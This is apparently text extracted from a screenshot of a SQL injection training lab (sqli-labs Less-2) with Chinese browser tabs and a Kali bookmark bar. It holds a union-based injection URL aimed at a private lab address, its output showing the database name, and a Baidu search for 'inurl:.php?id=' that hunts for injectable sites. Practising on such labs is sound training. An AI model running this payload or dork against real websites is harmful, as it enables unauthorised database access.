 inurl:.php?id=_百度搜索 商城信息网 05 SQL注入攻击与防御.m Less-2 **Error Based- Intige SwitchyOmega 选项
172.16.73.146:81/Less-2/?id=-1 union select 1,2,database() --+ 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:security